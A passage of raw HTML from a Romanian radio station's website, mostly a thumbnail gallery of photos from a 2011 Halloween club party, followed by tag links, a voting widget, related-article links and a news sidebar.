                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2875%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2875%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2876%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2876%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2877%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2877%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2878%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2878%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2879%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2879%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2880%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2880%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2881%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2881%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2882%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2882%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2883%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2883%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2884%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2884%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2885%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2885%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2886%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2886%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2887%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2887%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2888%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2888%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2889%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2889%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2890%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2890%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2891%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2891%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2892%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2892%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2893%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2893%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2894%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2894%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2895%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2895%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2896%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2896%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2897%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2897%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2898%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2898%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2899%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2899%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28100%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28100%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28101%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28101%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28102%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28102%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28103%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28103%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28104%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28104%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28105%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28105%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28106%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28106%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28107%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28107%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28108%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28108%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28109%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28109%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28110%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28110%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28111%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28111%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28112%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28112%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28114%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28114%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28113%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%28113%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                            </div>
                </div>
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/zu-party" class="tag">zu party</a>
                                        <a href="/etichete/zu-nation" class="tag">zu nation</a>
                                        <a href="/etichete/oltenita" class="tag">oltenita</a>
                                        <a href="/etichete/adi-mihaila" class="tag">adi mihaila</a>
                                        <a href="/etichete/dj" class="tag">dj</a>
                                        <a href="/etichete/alexunder-base" class="tag">AlexUnder Base</a>
                                        <a href="/etichete/club" class="tag">club</a>
                                        <a href="/etichete/petrecere" class="tag">petrecere</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="355" data-token="LigtfGysch1Avq6qS9BgtMFbx60q6ZtTzeoKOZ2Z" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!"></a></div>
                                                <h4 class="title"><a href='aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032'>AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdaria_lupi_800x600.png&w=373&h=257&c=1" alt="Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”"></a></div>
                                                <h4 class="title"><a href='premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030'>Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025"></a></div>
                                                <h4 class="title"><a href='most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026'>Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/weekendul-incepe-cu-muzica-aia-x-dj-razz-3073'>Weekendul începe cu Muzica Aia x DJ Razz</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/connect-r-smiley-si-alex-velea-trezesc-romania-cu-prima-lor-piesa-din-2026-3072'>Connect-R, Smiley și Alex Velea trezesc România cu prima lor piesă din 2026</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">15 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/serbare-la-radioul-copiilor-de-ziua-lui-mihai-eminescu-3071'>Serbare la Radioul Copiilor de Ziua lui Mihai Eminescu </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-si-o-surpriza-de-la-dj-christian-thomson-3070'>Muzica Aia și o surpriză de la DJ Christian Thomson</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/bancul-zilei-politia-cheta-si-guvernul-3069'>Bancul zilei: Poliția, Cheta și Guvernul</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">09 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/hitul-care-trezeste-romania-piesa-de-pe-primul-loc-din-shazam-romania-3068'>Hitul care trezește România: Piesa de pe primul loc din Shazam România</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                        <div class="feat-details clearfix">
                        <span class="category fll">NOUTATI</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="ghiceste-zunetul-castiga-un-logitech-z906-354" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="radio-zu-la-iasi-104-fm-356" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
